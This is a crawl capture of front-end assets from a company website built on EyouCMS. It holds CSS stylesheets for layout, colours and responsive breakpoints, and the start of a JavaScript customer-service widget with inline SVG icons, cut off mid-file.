.content_112color .model-imglist-three ul li a:hover{border:1px solid  #006ac9;}
.content_112color .model-imglist-three ul li a:hover p{color:  #006ac9;}
.content_112color .model_seach .model-seachdiv form .seabtn{background:  #006ac9;}
.content_112color .model-textlist-three ul li a:before{background:  #006ac9;}
.content_112color .model-dectil-img .slick-dots li button{border:1px solid   #006ac9;}
.content_112color .model-dectil-img .slick-dots li.slick-active button{background:   #006ac9;}
.content_112color  .model-textlist-four ul li a:hover{background:   #006ac9!important;}
.content_112color  .model-textlist-four ul li a:hover .textlist-r dt{color:#fff!important;}
.content_112color  .updown_posnav .nav_item a:hover, .updown_posnav .nav_item a.on {color:#006ac9;}
.content_112color  .model_page a.on,.content_112color .model_page a:hover {color:#006ac9;border-bottom:1px solid #006ac9;}


/*手机端内页*/
.content_112color .model-classify .model-classify-posnav {background: #006ac9;}
.content_112color .model-classify-nav .one .o_li a.ez{color:#006ac9}
.content_112color .model-classify-nav .second a.sen_x{color:#006ac9}
.content_112color .model-classify-nav .second a.sen_x:before{background:#006ac9}
.content_112color .model-phone-page span i{color:#006ac9;}
.content_112color .model-fixed{background:#006ac9;}
.content_112color .model-leftnav-top{background:#006ac9;}
.model-leftnav-main .nnav .yiji dl img{display: block;}
.model-leftnav-main .nnav .yiji.xz a.ce{color:#006ac9}


@media (max-width:767px) {
.m-link1 { 
	display: none;
}
}
.m-link1 {
	padding: 20px 0;
}
.m-link1 .item {
	overflow: hidden;
	color: #666;
}
.m-link1 .item span {
	float: left;
	font-size: 16px;
	margin-right: 18px;
	font-weight: 600;
	color: #666;
}
.ul-link1 {
	overflow: hidden;
}
.ul-link1 li {
	float: left;
}
.ul-link1 li a {
	display: block;
	margin-right: 20px;
	font-size: 14px;
	color: #666;
	height: 21px;
	line-height: 21px;
}
.ul-link1 li a:hover {
	color: #000;
}





--- FILE ---
content_type: text/css
request_url: https://www.dgruibao.com/template/pc/skin/css/media.css
body_size: 1406
content:
/* eyoucms.com 易优CMS -- 好用,免费,安全 */
@media (max-width: 1600px) {
    .newsSlider .slick-next{right:-50px;}
    .newsSlider .slick-prev{left:-50px;}
}
@media (max-width: 1400px) {
    .about_txt{line-height: 35px;height:210px;}
    .about_tab li{padding:0 3%;}

    .newsSlider .slick-prev{left:-10px;}
    .newsSlider .slick-next{right:-10px;}

    .contact .hot_zx, .contact .gz_wb{margin-right:20px;}
}
@media (max-width: 1200px) {
    .pro_list dd span{margin-left:10px;}
    .pro_list dd a{margin-right:10px;}


    .about_tab li h3{font-size: 28px;}
    .about_tab li span{font-size: 16px;margin-left:0;}
    .about_txt{line-height: 24px;height:144px;margin:21px 0;}

}

@media (max-width: 992px) {
    .pro_list{width:48.5%;margin:0 0 30px 0;}
    .pro_cont .pro_list:nth-child(2n){float:right;}

    .about_tab li{display: none;}
    .about_tab li.current{display: block;width:100%;height:70px;margin-top:-35px;text-align: center;}
    .about_tab li.current h3{display: none;}
    .about_tab li.current span{display: inline-block;font-size:24px;line-height: 70px;height:70px;margin-left:10px;}
    .about_tab{height:35px;}
    .about_rt{padding:30px 20px 20px;}
    .about_txt{margin:16px 0;}


    .contact{width:75%}


}
@media (max-width: 767px) {

    .model-header{height:60px;padding:10px 15px;}
    .model-header-logo{height:40px;position: relative;}
    .model-header-logo img{position: absolute;left:0;top:0;bottom:0;margin:auto;max-height: 100%;max-width: 100%;}
    .model-navbtn{width:30px;height:40px;float:right;position: relative;}
    .model-navbtn img{width: 28px;position: absolute;right:0;top:0;bottom:0;margin:auto;}

    #wrap_index{padding-bottom:56px;}

    .s_title{margin:20px 0;}
    .s_title b{width:35px;}
    .s_title h3{font-size: 20px;}
    .section_one{padding:15px 0 20px;}
    .pro_list dd{height:30px;line-height: 30px;left:10px;right:10px;bottom:10px;}
    .pro_list dd span{height:30px;line-height: 30px;font-size: 14px;width:47%}
    .pro_list dd i{width:35px;}
    .pro_list dd a img{width: 30px;}

    .section_two {padding:60px 0 40px 0;}
    .section_two .container{padding-bottom:30px;}
    .about_tab li.current{height:50px;margin-top:-25px;width:100%;}
    .about_tab li.current h3{height:50px;line-height: 50px;font-size: 30px;}
    .about_tab li.current span{height:50px;line-height: 50px;font-size: 16px;}
    .about_tab{height:25px;}
    .about_txt{margin:10px 0 5px;height:120px;-webkit-line-clamp:5;}
	.about_lt{width:100%;background: #fff;}
	.about_rt{width:100%;padding-bottom:0;}
    .aboutSlider .slick-dots{bottom:0;}
    .about_tab li.current{padding:0;}


    .section_three{padding:40px 0;}
    .case_lt{float:none;width:100%;}
    .case_rt{float:none;width:100%;}
    .caLt_list dd a{padding:0 5%;height:85px;}
    .caLt_list dd a h3{font-size: 22px;line-height: 30px;height:30px;}
    .caLt_list dd a b{margin:15px 0;}
    .caLt_list dd a p{font-size: 16px;line-height: 24px;height:24px;}
    .caRt_list dd h3{margin-bottom:15px;}
    .caRt_list dd b{width:45px;}
    .caRt_list dd a{height:40px;}

    .section_four{padding-bottom:40px;}
    .news_list dd{padding:10px;left:10px;right:10px;}
    .news_list dd span{margin:8px 0 5px;}
    .news_list dd .new_txt{line-height: 24px;height:96px;-webkit-line-clamp:4;}
    /*.news_list{margin:0 10px;}*/
    .newsSlider .slick-prev, .newsSlider .slick-next,.newsSlider .slick-prev:hover, .newsSlider .slick-next:hover
    {width:35px;height:35px;background-size: 35px;}


    .contact{width:60%;}
    .footNa{width:38%;}
    .footNa dt{width: 100px;height:100px;}
    .contact h3{font-size: 20px;line-height: 24px;margin-bottom:5px;}
    .contact p{line-height: 24px;height:auto;-webkit-line-clamp:inherit;}
    .contact .con_n{margin-top:5px;}
    .contact .hot_zx, .contact .gz_wb{width:110px;margin:15px 5% 0 0;}


    .model-fixed{background: #006ac9;}





}


@media (max-width: 520px){


}
@media (max-width: 374px){

    .pro_list dd span{font-size:12px;width:45%;}
    .pro_list dd i{width:30px;}
    .pro_list dd a img{width:25px;}

    .about_tab li.current{width:100%;}
}


@media (min-width: 768px){


    .pro_list:hover dd {left:0;right:0;background: #006ac9;}
    .pro_list:hover dd i{margin-left:10px;}
    .pro_list:hover dd a{margin-right:10px;}


    .caRt_list:hover dd {background: rgba(0,106,201,.9);}
    .caRt_list:hover dd a{height:125px;}
    .caRt_list:hover dd b.b_one{opacity: 1;}
    .caRt_list:hover dd b.b_two{opacity: 0;}
    .caRt_list:hover dd img{opacity:1;}
    .caRt_list:hover dd h3{margin-top:30px;}

    .news_list:hover dd{left:0;right:0;}
    .news_list:hover {box-shadow:0 0 17px 0 rgba(0,0,0,.1);}
    .news_list:hover dd a{color:#006ac9;}

}


@media (min-width: 1400px){
    .container{width: 1400px;}
}







--- FILE ---
content_type: text/css
request_url: https://www.dgruibao.com/template/pc/skin/css/foot.css
body_size: 1366
content:
/* eyoucms.com 易优CMS -- 好用,免费,安全 */
#quickbar_form {
	background-color: red;
}
.fm {
	background-color: red;
}
.quickbar_nav_one li a {
	color: #ffffff;
}
.quickbar_nav_one ul li .icon:hover {
	background-color: #bbbbbb;
}
.model-leftnav-top {
	background: #aaaaaa;
}
.quickbar_nav_one ul li .icon {
	background-color: #aaaaaa;
}
.quickbar_nav_one ul li .li_hover {
	background-color: #aaaaaa;
}
/*底部导航条*/
.model-leftnav-top {
	background: #aaaaaa !important;
}
.model-fixed {
	width: 100%;
	padding: 5px 16px;
	height: 56px;
	background: #aaaaaa !important;
	position: fixed;
	left: 0;
	bottom: 0px;
	z-index: 22;
}
.model-fixed .fnavbox {
	width: 100%;
	height: auto;
}
.model-fixed .fnavbox li {
	text-align: center;
	float: left;
}
.model-fixed .fnavbox li a, .fnavbox li dd {
	color: #ffffff !important;
	display: block;
}
.model-fixed .fnavbox li .fix_icon {
	width: 100%;
	height: 26px;
	overflow: hidden;
}
.model-fixed .fnavbox li .title {
	overflow: hidden;
	height: 20px;
	line-height: 22px;
	font-size: 14px;
}
.model-fixed .model-ewmimg {
	display: none;
	width: 40%;
	position: fixed;
	top: 50%;
	left: 30%;
	z-index: 23;
	text-align: center;
	font-size: 0.58rem;
	color: #fff;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
}
.model-fixed .model-ewmimg img {
	width: 100%;
}
.model-fixed .share_box {
	background: #fff;
	padding-top: 10px;
	width: 100%;
	height: auto;
	position: absolute;
	bottom: -120px;
	left: 0;
	z-index: 2;
}
.model-fixed .share_box .stop {
	width: 100%;
	height: 80px;
}
.model-fixed .share_box .quxiao {
	width: 100%;
	height: 30px;
	line-height: 30px;
	background: #f3f3f3;
	color: #666;
}
.model-fixed .share-icon {
	position: relative;
	z-index: 3;
}
form#quickbar_form {
	width: 100%;
	height: 30px;
	line-height: 30px;
	background: #aaaaaa !important;
	position: absolute;
	bottom: 176px;
	left: 0;
	padding: 0 3%;
}
span.s_ipt_w {
	width: 85%;
	display: block;
	float: left;
	color: #fff;
}
input#quickbar_kw {
	width: 100%;
	height: 30px;
	background: none;
	color: #fff;
}
span.s_btn_wr {
	width: 15%;
	float: right;
	color: #fff;
}
input#quickbar_submit {
	width: 100%;
	background: none;
}
.copyM {
	background: #bbbbbb;
}
.quickbar_yc {
	display: none;
}
.elegant-aero {
	margin-left: auto;
	margin-right: auto;
	width: 90%;
	max-width: 500px;
	/*background: #D2E9FF;*/
	padding: 20px 0px;
	font: 12px Arial, Helvetica, sans-serif;/*color: #666;*/
}
.input[placeholder] {
	color: #5c5c5c;
}
.elegant-aero h1 {
	font: 24px "Trebuchet MS", Arial, Helvetica, sans-serif;
	padding: 10px 10px 10px 20px;
	display: block;
	/*background: #C0E1FF;*/
	border-bottom: 1px solid #B8DDFF;
	margin: -20px -20px 15px;
}
.elegant-aero h1>span {
	display: block;
	font-size: 11px;
}
.elegant-aero label>span {
	float: left;
	margin-top: 10px;/*color: #5E5E5E;*/
}
.elegant-aero label {
	display: block;
	margin: 0px 0px 5px;
}
.elegant-aero label>span {
	float: left;
	width: 25%;
	text-align: right;
	padding-right: 10px;
	margin-top: 10px;
	font-weight: bold;
}
.elegant-aero input[type="text"], .elegant-aero input[type="tel"], .elegant-aero input[type="email"], .elegant-aero textarea, .elegant-aero select {
	color: #888;
	width: 65%;
	padding: 0px 0px 0px 5px;
	border: 1px solid #C5E2FF;
	background: #FBFBFB;
	outline: 0;
	-webkit-box-shadow: inset 0px 1px 6px #ECF3F5;
	box-shadow: inset 0px 1px 6px #ECF3F5;
	font: 200 12px/25px Arial, Helvetica, sans-serif;
	height: 30px;
	line-height: 15px;
	margin: 2px 4px 16px 0px;
}
.elegant-aero textarea {
	height: 100px;
	padding: 5px 0px 0px 5px;
	width: 65%;
}
.elegant-aero select {
	background: #fbfbfb url('skin/img/down-arrow.png') no-repeat right;
	background: #fbfbfb url('down-arrow.png') no-repeat right;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 0.01px;
	text-overflow: '';
	width: 70%;
}
.elegant-aero .button {
	padding: 10px 30px 10px 30px;
	background: #ACB5B7;
	border: none;
	color: #FFF;
	box-shadow: 1px 1px 1px #4C6E91;
	-webkit-box-shadow: 1px 1px 1px #4C6E91;
	-moz-box-shadow: 1px 1px 1px #4C6E91;
	text-shadow: 1px 1px 1px #5079A3;
}
.elegant-aero .button:hover {
	background: #C5CFD2;
	color: #6B6262;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.dgruibao.com/weapp/Ukefu/template/style/js/style1.js
body_size: 6275
content:
function Kefu(Obj) {
    console.log("");
    var cssStyle=`
            <style>
            @media screen and (min-width:769px){.kefubox{position:fixed;right:10px;z-index:99999;transform:translateY(300px);}.kefubox .main{width:50px;background:#fff;border:1px solid #f2f2f2;box-shadow:0 0 15px #e4e4e4;box-sizing:border-box;padding: 0;overflow: visible;}.kefubox .cursor_default{cursor:default;}.kefubox .floor{border-bottom:1px solid #f2f2f2;position:relative;box-sizing:border-box;}.kefubox .floor .home{background-image:url("data:image/svg+xml;utf8,%3Csvg%20t%3D%221586946606115%22%20class%3D%22icon%22%20viewBox%3D%220%200%201024%201024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20p-id%3D%221943%22%20width%3D%2264%22%20height%3D%2264%22%3E%3Cpath%20d%3D%22M896%20832H128V490.666667L512%20128l384%20362.666667z%22%20fill%3D%22%23E8EAF6%22%20p-id%3D%221944%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M832%20448l-106.666667-106.666667V192h106.666667zM128%20832h768v106.666667H128z%22%20fill%3D%22%23C5CAE9%22%20p-id%3D%221945%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M512%2091.733333L85.333333%20488.533333l42.666667%2046.933334L512%20179.2l384%20356.266667%2042.666667-46.933334z%22%20fill%3D%22%23B71C1C%22%20p-id%3D%221946%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M384%20597.333333h256v341.333334H384z%22%20fill%3D%22%23D84315%22%20p-id%3D%221947%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M448%20362.666667h128v128h-128z%22%20fill%3D%22%2301579B%22%20p-id%3D%221948%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M586.666667%20757.333333c-6.4%200-10.666667%204.266667-10.666667%2010.666667v42.666667c0%206.4%204.266667%2010.666667%2010.666667%2010.666666s10.666667-4.266667%2010.666666-10.666666v-42.666667c0-6.4-4.266667-10.666667-10.666666-10.666667z%22%20fill%3D%22%23FF8A65%22%20p-id%3D%221949%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");}.kefubox .floor .tellink{background-image:url("data:image/svg+xml;utf8,%3Csvg%20t%3D%221586947302970%22%20class%3D%22icon%22%20viewBox%3D%220%200%201024%201024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20p-id%3D%222086%22%20width%3D%2264%22%20height%3D%2264%22%3E%3Cpath%20d%3D%22M187.6%20245.3l152.9%20152.9-27.9%2027.9c-5.7%205.7-6.3%2014.9-1.2%2021.2l26.5%2033.5c29.9%2037.8%2062.4%2074.3%2096.7%20108.6s70.8%2066.8%20108.6%2096.7l33.5%2026.5c6.4%205%2015.5%204.5%2021.2-1.2l27.9-27.9%20152.9%20152.9-56.2%2056.2c-2.2-1.1-4.3-2.1-6.4-3.2C591.8%20826.6%20478.4%20744.5%20379%20645c-99.4-99.4-181.6-212.8-244.3-337.1-1.1-2.1-2.2-4.3-3.2-6.4l56.1-56.2m0-83.9c-4.1%200-8.2%201.6-11.3%204.7L78%20264.4c-14.4%2014.4-18.2%2036.5-9.3%2054.9%202.9%205.9%205.8%2011.7%208.7%2017.6C141.7%20464.4%20227.1%20584%20333.6%20690.5s226.1%20191.9%20353.6%20256.2c5.8%202.9%2011.7%205.8%2017.6%208.7%206.7%203.2%2013.8%204.8%2020.9%204.8%2012.5%200%2024.8-4.9%2034-14.1l98.3-98.3c6.2-6.2%206.2-16.4%200-22.6l-220.9-221c-3.1-3.1-7.2-4.7-11.3-4.7s-8.2%201.6-11.3%204.7l-21.6%2021.6c-5.8%205.8-15%206.3-21.4%201.1-31.7-25.7-62.3-53.3-91.8-82.7-29.4-29.4-57-60.1-82.7-91.8-5.2-6.4-4.7-15.6%201.1-21.4l21.6-21.6c6.2-6.2%206.2-16.4%200-22.6L199%20166.1c-3.2-3.2-7.3-4.7-11.4-4.7z%22%20fill%3D%22%233E3A39%22%20p-id%3D%222087%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M444.1%20362.5L223.3%20141.7c-6.2-6.2-6.2-16.4%200-22.6l50.4-50.4c6.2-6.2%2016.4-6.2%2022.6%200l220.8%20220.8c6.2%206.2%206.2%2016.4%200%2022.6l-50.4%2050.4c-6.2%206.3-16.3%206.3-22.6%200zM882.3%20800.7L661.5%20579.9c-6.2-6.2-6.2-16.4%200-22.6l50.4-50.4c6.2-6.2%2016.4-6.2%2022.6%200l220.8%20220.8c6.2%206.2%206.2%2016.4%200%2022.6l-50.4%2050.4c-6.2%206.2-16.4%206.2-22.6%200z%22%20fill%3D%22%23FF6E83%22%20p-id%3D%222088%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");}.kefubox .floor .qqlink{background-image:url("data:image/svg+xml;utf8,%3Csvg%20t%3D%221586947319072%22%20class%3D%22icon%22%20viewBox%3D%220%200%201024%201024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20p-id%3D%222226%22%20width%3D%2264%22%20height%3D%2264%22%3E%3Cpath%20d%3D%22M511.03745067%20986.9408c-85.50293333%200-163.98613333-26.68693333-214.51733334-66.54506667-25.6608%207.1488-58.4864%2018.65493333-79.20213333%2032.9216-17.7248%2012.2016-15.51573333%2024.6464-12.32%2029.6704%2014.02666667%2022.06826667%20240.62186667%2014.09173333%20306.03946667%207.21813334v-3.26506667z%22%20fill%3D%22%23FAAD08%22%20p-id%3D%222227%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M495.62731733%20986.9408c85.5008%200%20163.98613333-26.68693333%20214.51733334-66.54506667%2025.6608%207.1488%2058.48533333%2018.65493333%2079.2032%2032.9216%2017.72373333%2012.2016%2015.51253333%2024.6464%2012.32%2029.6704-14.02666667%2022.06826667-240.62293333%2014.09173333-306.0416%207.21813334v-3.26506667z%22%20fill%3D%22%23FAAD08%22%20p-id%3D%222228%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M496.137184%20472.0256c140.7296-0.9344%20253.5136-27.50186667%20291.73013333-37.696%209.1104-2.432%2013.984-6.78826667%2013.984-6.78826667%200.032-1.25013333%200.57813333-22.3488%200.57813334-33.232C802.42945067%20211.02186667%20713.733984%2026.8512%20495.61665067%2026.83946667%20277.500384%2026.8512%20188.80065067%20211.0208%20188.80065067%20394.30933333c0%2010.8832%200.5504%2031.98186667%200.58346666%2033.232%200%200%203.9648%204.07573333%2011.23093334%206.048%2035.2832%209.57866667%20150.18986667%2037.4816%20294.48533333%2038.43626667h1.0368z%22%20fill%3D%22%23000000%22%20p-id%3D%222229%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M883.50145067%20626.96746667c-8.66133333-27.82506667-20.48426667-60.27306667-32.45546667-91.43466667%200%200-6.8864-0.848-10.36586667%200.15786667-107.424%2031.152-237.62453333%2051.00586667-336.8448%2049.808h-1.02613333C404.14465067%20586.6848%20274.82731733%20567.05813333%20167.76491733%20536.2112%20163.67425067%20535.03466667%20155.59745067%20535.53386667%20155.59745067%20535.53386667%20143.62625067%20566.6944%20131.804384%20599.1424%20123.14411733%20626.96746667%2081.84491733%20759.64586667%2095.22411733%20814.5536%20105.41291733%20815.78453333c21.8624%202.63893333%2085.09866667-99.87946667%2085.09866667-99.87946666%200%20104.17066667%2094.21226667%20264.1248%20309.94773333%20265.59573333a765.87733333%20765.87733333%200%200%201%205.7248%200C721.92171733%20980.02986667%20816.130784%20820.0768%20816.130784%20715.90613333c0%200%2063.23626667%20102.5184%2085.10186667%2099.87946667%2010.18666667-1.23093333%2023.56586667-56.13866667-17.7312-188.81813333%22%20fill%3D%22%23000000%22%20p-id%3D%222230%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M429.20811733%20303.91146667c-29.76%201.32266667-55.19466667-32.11306667-56.78933333-74.61973334-1.6192-42.53546667%2021.18186667-78.08746667%2050.94826667-79.4176%2029.73333333-1.3056%2055.14986667%2032.11626667%2056.76586666%2074.63893334%201.6288%2042.53546667-21.17653333%2078.08-50.9248%2079.3984m220.448-74.61973334c-1.5936%2042.50666667-27.02933333%2075.94026667-56.78933333%2074.61973334-29.7472-1.32053333-52.5536-36.86293333-50.9248-79.39733334%201.61386667-42.52586667%2027.0304-75.94773333%2056.76373333-74.63893333%2029.7696%201.33013333%2052.57066667%2036.88106667%2050.95146667%2079.41653333%22%20fill%3D%22%23FFFFFF%22%20p-id%3D%222231%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M695.40545067%20359.0688c-7.8112-18.78293333-86.46613333-39.7088-183.8432-39.7088h-1.04533334c-97.376%200-176.03306667%2020.92586667-183.84213333%2039.7088a6.66026667%206.66026667%200%200%200-0.57066667%202.672c0%201.3536%200.4192%202.57493333%201.07306667%203.61173333%206.5792%2010.416%2093.92426667%2061.88586667%20183.3408%2061.88586667h1.04533333c89.41546667%200%20176.75733333-51.46666667%20183.33973334-61.88373333a6.77546667%206.77546667%200%200%200%201.0688-3.62133334c0-0.9568-0.21333333-1.85173333-0.5664-2.66453333%22%20fill%3D%22%23FAAD08%22%20p-id%3D%222232%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M464.67371733%20239.33546667c1.344%2016.94506667-7.8688%2032-20.5504%2033.6448-12.7008%201.64693333-24.0736-10.7552-25.42506666-27.70986667-1.32586667-16.95466667%207.87306667-32.00853333%2020.53333333-33.64053333%2012.72213333-1.65226667%2024.11413333%2010.76053333%2025.44213333%2027.7056m77.97013334%208.464c2.70186667-4.39253333%2021.1488-27.488%2059.328-19.0784%2010.02773333%202.208%2014.66666667%205.45706667%2015.64586666%206.73706666%201.44533333%201.888%201.84106667%204.576%200.37546667%208.19626667-2.90346667%207.17333333-8.89386667%206.97813333-12.2176%205.5744-2.144-0.90666667-28.736-16.94826667-53.232%206.98986667-1.68426667%201.648-4.69866667%202.21226667-7.55733333%200.25813333-2.85653333-1.95626667-4.0384-5.9232-2.3424-8.67733333%22%20fill%3D%22%23000000%22%20p-id%3D%222233%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M503.82145067%20589.328h-1.03146667c-67.80586667%200.80213333-150.0224-8.00426667-229.6384-23.38133333-6.81706667%2038.67946667-10.93333333%2087.29386667-7.3984%20145.27573333%208.928%20146.54293333%2097.728%20238.65173333%20234.79253333%20239.99573333H506.11691733c137.06453333-1.344%20225.86453333-93.4528%20234.79466667-239.99573333%203.53493333-57.98613333-0.58346667-106.60053333-7.40266667-145.2832-79.63093333%2015.38453333-161.86133333%2024.19626667-229.68746666%2023.3888%22%20fill%3D%22%23FFFFFF%22%20p-id%3D%222234%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M310.69291733%20581.3504v146.63253333s69.28746667%2013.552%20138.69973334%204.17066667V596.896c-43.97333333-2.4128-91.40053333-7.79093333-138.69973334-15.5456%22%20fill%3D%22%23EB1C26%22%20p-id%3D%222235%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M806.50411733%20427.2384s-130.112%2043.07946667-302.6592%2044.30826667h-1.02613333c-172.26346667-1.22346667-302.21653333-44.16106667-302.66026667-44.30826667l-43.5776%20114.08213333c108.9984%2034.464%20244.0928%2056.67733333%20346.23786667%2055.38773334l1.024-0.00213334c102.15253333%201.29706667%20237.22666667-20.91733333%20346.24-55.3856l-43.57866667-114.08213333z%22%20fill%3D%22%23EB1C26%22%20p-id%3D%222236%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");}.kefubox .floor .wechatimg{background-image:url("data:image/svg+xml;utf8,%3Csvg%20t%3D%221586947424844%22%20class%3D%22icon%22%20viewBox%3D%220%200%201024%201024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20p-id%3D%222236%22%20width%3D%2264%22%20height%3D%2264%22%3E%3Cpath%20d%3D%22M903.36%20780.8a37.888%2037.888%200%200%200%2027.632%209.04%2043.488%2043.488%200%200%200%2026.704-12.64A238.112%20238.112%200%200%200%201024%20618.144c0-133.696-121.6-252.944-277.184-272.816C709.072%20200.784%20552.512%2096%20373.872%2096%20167.6%2096%200%20238.736%200%20413.088a277.648%20277.648%200%200%200%2081.04%20194.224%2037.28%2037.28%200%200%200%2028.544%2011.744%2037.504%2037.504%200%200%200%2027.632-63.232%20206.4%20206.4%200%200%201-60.8-142.736c0-133.696%20132.608-242.096%20296.512-242.096%20131.68%200%20253.232%2072.272%20291.92%20172.544-162.064%2015.36-288.224%20134.608-288.224%20274.624a238.736%20238.736%200%200%200%202.768%2036.128h-6.4a449.824%20449.824%200%200%201-90.24-11.744c-6.4-0.896-12.896-2.704-19.344-3.616a34.128%2034.128%200%200%200-24.864%203.616L121.6%20700.352a37.264%2037.264%200%200%200-17.6%2050.592%2037.952%2037.952%200%200%200%2034.064%2020.8%2060.448%2060.448%200%200%200%2017.504-3.616l104.976-51.488%206.4%200.896a483.792%20483.792%200%200%200%20105.904%2013.552c9.216%200%2019.344%200%2030.4-0.896a283.536%20283.536%200%200%200%2069.072%2086.72%20353.6%20353.6%200%200%200%20227.456%2078.592%20399.808%20399.808%200%200%200%2094.848-14.4l78.272%2042.464a42.56%2042.56%200%200%200%2018.416%204.512%2039.248%2039.248%200%200%200%2034.08-19.872%2037.328%2037.328%200%200%200-15.648-51.488l-92.08-49.68a41.696%2041.696%200%200%200-27.632-3.616%20385.472%20385.472%200%200%201-91.2%2015.36c-133.52-0.896-244.032-90.336-244.032-201.456s110.496-200.544%20246.784-200.544c133.52%200%20245.872%2092.144%20245.872%20200.544a165.632%20165.632%200%200%201-47.888%20110.208%2037.76%2037.76%200%200%200%203.792%2053.264z%22%20fill%3D%22%2336AB60%22%20p-id%3D%222237%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M212.96%20315.728a49.184%2049.184%200%201%200%2098.368%200%2049.184%2049.184%200%201%200-98.368%200zM446.208%20315.728a49.184%2049.184%200%201%200%2098.368%200%2049.184%2049.184%200%201%200-98.368%200zM559.616%20549.44a49.184%2049.184%200%201%200%2098.368%200%2049.184%2049.184%200%201%200-98.368%200zM748.608%20549.44a49.184%2049.184%200%201%200%2098.368%200%2049.184%2049.184%200%201%200-98.368%200z%22%20fill%3D%22%2336AB60%22%20p-id%3D%222238%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");}.kefubox .floor .erweimaimg{background-image:url("data:image/svg+xml;utf8,%3Csvg%20t%3D%221586947336638%22%20class%3D%22icon%22%20viewBox%3D%220%200%201024%201024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20p-id%3D%222370%22%20width%3D%2264%22%20height%3D%2264%22%3E%3Cpath%20d%3D%22M53.6%20556.8v424.8h318.4c58.4%200%20106.4-47.2%20106.4-106.4V556.8H53.6zM407.2%20864c0%2026.4-20.8%2047.2-47.2%2047.2H124V628h283.2V864zM726.4%20944.8V816h71.2v99.2c0%2016.8-13.6%2030.4-30.4%2030.4h-40.8v-0.8zM868%20944.8V775.2h71.2v145.6c0%2013.6-11.2%2024.8-24.8%2024.8h-46.4v-0.8zM868%20694.4v-136h71.2v111.2c0%2013.6-11.2%2024.8-24.8%2024.8-20.8-0.8-46.4-0.8-46.4%200zM726.4%20764V558.4h71.2v180.8c0%2013.6-11.2%2024.8-24.8%2024.8h-46.4zM584.8%20944.8V738.4H656v179.2c0%2015.2-12.8%2028-28%2028h-43.2v-0.8zM584.8%20659.2V558.4H656v77.6c0%2012.8-10.4%2023.2-23.2%2023.2h-48z%22%20fill%3D%22%233C82FF%22%20p-id%3D%222371%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M300.8%20840h-71.2c-19.2%200-35.2-16.8-35.2-35.2v-71.2c0-19.2%2016.8-35.2%2035.2-35.2h71.2c19.2%200%2035.2%2016.8%2035.2%2035.2v71.2c0.8%2018.4-16%2035.2-35.2%2035.2z%22%20fill%3D%22%23FF5B3E%22%20p-id%3D%222372%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M53.6%2060.8v424.8h318.4c58.4%200%20106.4-47.2%20106.4-106.4V60.8H53.6z%20m353.6%20304.8c0%2027.2-22.4%2049.6-49.6%2049.6H124V132h283.2v233.6z%22%20fill%3D%22%233C82FF%22%20p-id%3D%222373%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M300.8%20344h-71.2c-19.2%200-35.2-16.8-35.2-35.2v-71.2c0-19.2%2016.8-35.2%2035.2-35.2h71.2c19.2%200%2035.2%2016.8%2035.2%2035.2v71.2c0.8%2019.2-16%2035.2-35.2%2035.2z%22%20fill%3D%22%23FF5B3E%22%20p-id%3D%222374%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M548.8%2060.8v424.8h318.4c58.4%200%20106.4-47.2%20106.4-106.4V60.8H548.8zM903.2%20368c0%2026.4-20.8%2047.2-47.2%2047.2H620V132h283.2V368z%22%20fill%3D%22%233C82FF%22%20p-id%3D%222375%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M796.8%20344h-71.2c-19.2%200-35.2-16.8-35.2-35.2v-71.2c0-19.2%2016.8-35.2%2035.2-35.2h71.2c19.2%200%2035.2%2016.8%2035.2%2035.2v71.2c0.8%2019.2-16%2035.2-35.2%2035.2z%22%20fill%3D%22%23FF5B3E%22%20p-id%3D%222376%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");}.kefubox .floor > div{transform:translateX(300px);}.kefubox .floor:hover div{transition:all 300ms linear;transform:translateX(0);}.kefubox .floor .absbox{position:absolute;right:48px;top:0;z-index:3;}.kefubox .floor .back{box-shadow:0 0 15px #e4e4e4;height:50px;width:120px;display:flex;align-items:center;justify-content:center;font-size:12px;color:#666;background:#fff;box-sizing:border-box;}.kefubox .floor .kftel{cursor:default;box-shadow:0 0 15px #e4e4e4;height:50px;font-weight:500;width:120px;display:flex;align-items:center;justify-content:center;font-size:16px;color:#666;background:#fff;box-sizing:border-box;}.kefubox .floor .qq{box-shadow:0 0 15px #e4e4e4;height:50px;width:120px;display:flex;align-items:center;justify-content:center;font-size:12px;color:#666;background:#fff;box-sizing:border-box;}.kefubox .floor .erweima{box-shadow:0 0 15px 